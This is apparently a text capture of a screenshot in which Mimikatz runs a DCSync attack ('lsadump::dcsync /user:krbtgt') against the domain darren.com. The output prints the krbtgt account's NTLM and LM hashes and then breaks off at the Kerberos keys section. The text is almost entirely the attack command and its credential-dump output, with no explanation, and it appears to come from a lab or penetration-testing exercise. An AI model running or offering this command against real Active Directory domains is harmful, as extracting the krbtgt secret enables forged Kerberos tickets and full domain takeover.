 C:\mimikatz\mimikatz_trunk\x64>mimikatz.exe "lsadump::dcsync /user:krbtgt"
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:krbtgt
[DC] 'darren.com' will be the domain
[DC] 'WIN.darren.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/3/6 14:57:30
Object Security ID   : S-1-5-21-2377969973-3569934607-1373256416-502
Object Relative ID   : 502
Credentials:
Hash NTLM: b34f6e1a31f9ae6caf1748c47b3e3670
ntlm- 0: b34f6e1a31f9ae6caf1748c47b3e3670
lm  - 0: 79c4bc0177a0099fc3c57e2d40b89d71
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : DARREN.COMkrbtgt
Default Iterations : 4096
Credentials